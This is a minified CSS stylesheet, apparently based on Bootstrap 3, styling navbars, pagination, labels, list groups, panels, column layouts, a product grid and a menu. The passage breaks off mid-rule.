.dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}.navbar-right .dropdown-menu{left:auto;right:0}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.breadcrumb{padding-bottom:10px;list-style:none;border-bottom:1px solid #f0f0f0;margin-bottom:10px}.breadcrumb>li{display:inline-block;font-size:90%;white-space:nowrap}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;border:1px solid #ddd}.list-group-item .list-group{margin-bottom:0}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.list-group .list-group{padding-left:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:5px 10px}.panel-heading{padding:10px;border-bottom:1px solid transparent}.panel-heading h2,.panel-heading h3,.panel-heading h4{padding:0;margin:0}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;text-transform:uppercase}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.clearfix:before,.clearfix:after,.layout:before,.layout:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.layout:after,.dl-horizontal dd:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}#leftCol{float:left;display:block;position:relative;width:200px;word-wrap:break-word}.layout-2 #contentCol,.layout-3 #contentCol{margin-left:215px}.layout-2-right #centerCol,.layout-3 #centerCol{margin-right:215px}#rightCol{float:right;width:200px}.centerContent{padding:15px;margin-bottom:10px;background-color:#FFF;min-height:300px}.list{margin-bottom:20px;padding:0}.list-item{display:block;padding:10px 0;border-top:dotted 1px #CCC;position:relative}.list-item:first-child{border-top:0}.list-content{padding:0;margin:0;display:inline-block;width:100%}.list-content .list-content-box{float:left;width:100%}.list-content .list-content-box:after{content:" ";display:table;clear:both}.list-content .list-content-img{border:1px solid #f7f3f3;float:left;max-height:200px;width:200px;padding:2px;overflow:hidden;margin:0 20px 2px 0}.list-content .list-content-img a{max-height:100%;height:100%;overflow:hidden;display:block}.list-content .list-content-img img{max-width:100%;width:100%;display:block}.list-content .list-content-body{float:none;margin:0;width:auto}.list-content-body .list-content-title{color:inherit;display:block;padding-bottom:10px}.list-content-body .list-content-title a,.list-content-body .list-content-title p{color:inherit;text-decoration:none;font-weight:bold}.grid .list-content-body .list-content-title a,.grid .list-content-body .list-content-title p{font-weight:normal}.list-content-body .list-content-title a:hover,.list-content-body .list-content-title a:active{text-decoration:none}.list-content-body .list-content-detail,.list-content-body .list-content-detail p,.list-content-body .list-content-detail,.list-content-body .list-content-detail a{text-align:justify}.list-content-body .list-content-detail p{margin:0}.list-content-body .list-content-viewdetail{position:absolute;right:0;margin-top:10px;bottom:0}.layout-3 .list-content .list-content-img{width:150px}.layout-3 .list-content .list-content-body{margin-left:165px}.list.grid{margin:0 -10px 15px -15px;overflow:hidden}.list.grid:before,.list.grid:after{content:" ";display:table}.list.grid:after{clear:both}.list.grid .list-item{float:left;width:25%;display:block;position:relative;border:0;padding:0;padding-top:30px;height:260px}.list.grid .list-item .list-content{margin:0 15px;display:block;width:auto;overflow:hidden}.list.grid .list-item .list-content-box{width:100%}.list.grid .list-item .list-content-box .list-content-img{padding:0;border:0;width:100%;height:150px;float:none;position:relative}.list.grid .list-content .list-content-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:auto;max-width:100%}.list.grid .list-item .list-content-box .list-content-body{margin-left:0}.list.grid .list-item .list-content-box .list-content-detail{display:none}.list.grid .list-item .list-content-box .list-content-viewdetail{display:none}.list.grid .list-item .list-content-body .list-content-title{overflow:hidden;max-height:40px;display:block;margin-top:10px}.list.grid .list-item .list-content-body .list-content-title-1{overflow:hidden;height:25px;display:block;margin-top:10px}.list.grid .list-item .list-content-body .list-content-title-1 a{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap;max-height:100%}.list.grid .list-item:hover .list-content-box .list-content-img img{transform:scale(1.15,1.15);transition:all .3s ease 0s}.list .product-price-box{position:relative}.list .product-price{color:#900;font-weight:bold;display:block;margin-bottom:6px;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.list.grid.albums .list-item{height:220px}.list.grid.media .list-item{height:235px;padding-top:15px}.list.grid.media .list-item .list-content-box .list-content-img{height:150px;padding:0}.list.list-small .list-content .list-content-img{width:100px;max-height:100px;margin-right:0}.list.list-small .list-content .list-content-body{margin-left:115px}.list.list-small .list-content-body .list-content-title{padding-bottom:5px}.menu:before,.menu:after{content:"";display:table;line-height:0}.menu:after{clear:both}.menu{margin:0;background-color:#FFF;list-style:none}.menu>li{position:relative;float:left}.menu li+li:before{padding:0 10px;content:"|";color:#ddd}.menu li a{white-space:nowrap;line-height:30px;text-decoration:none;color:inherit;font-weight:normal;display:inline-block}.menu li a:hover{color:#1047ab}.menu li.active>a{color:#1047ab}.menu .submenu>a:after{border-color:transparent;border-style:solid;border-width:4px;content:" ";display:none;height:0;margin-top:-3px;width:0;position:absolute;top:50%;right:-10px;border-top:5px solid}.menu .submenu:hover>a:after{display:block}.menu .submenu 